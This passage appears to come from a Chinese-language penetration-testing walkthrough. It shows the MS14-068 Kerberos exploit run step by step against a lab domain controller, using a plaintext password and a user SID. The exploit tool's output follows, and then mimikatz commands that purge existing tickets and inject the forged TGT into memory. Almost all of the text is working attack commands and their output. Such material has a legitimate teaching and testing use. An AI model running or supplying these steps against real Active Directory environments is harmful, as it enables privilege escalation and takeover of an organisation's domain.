 利用user1生成票据并注入内存
sudo msfconsole
sudo msfconsole
c:\Users\user1.TEST\Desktop\x64>ms14-068.exe -u user1@test.local -s S-1-5-21-3357756351-1676281996-3125020263-1108 -d 10.1.1.31 -p
zxcv_1234
ms14-068.exe -u user1@test.local -s S-1-5-21-3357756351-1676281996-3125020263-1108 -d 10.1.1.31 -p zxcv_1234
[+] Building AS-REQ for 10.1.1.31... Done!
[+] Sending AS-REQ to 10.1.1.31... Done!
[+] Receiving AS-REP from 10.1.1.31... Done!
[+] Parsing AS-REP from 10.1.1.31... Done!
[+] Building TGS-REQ for 10.1.1.31... Done!
[+] Sending TGS-REQ to 10.1.1.31... Done!
[+] Receiving TGS-REP from 10.1.1.31... Done!
[+] Parsing TGS-REP from 10.1.1.31... Done!
[+] Creating ccache file 'TGT_user1@test.local.ccache'... Done!
c:\Users\user1.TEST\Desktop\x64>mimikatz
mimikatz
.#####. mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptc "TGT_user1@test.local.ccache"
Principal : (01) : user1 ; @ TEST.LOCAL
Data 0
Start/End/MaxRenew: 2018/9/3 3:02:14 ; 2018/9/3 13:02:14 ; 2018/9/10 3:02:14
Service Name (01) : krbtgt ; TEST.LOCAL ; @ TEST.LOCAL
Target Name (01) : krbtgt ; TEST.LOCAL ; @ TEST.LOCAL
Client Name (01) : user1 ; @ TEST.LOCAL
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
94a6b70463c18422351eac7907a9e71e
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
mimikatz #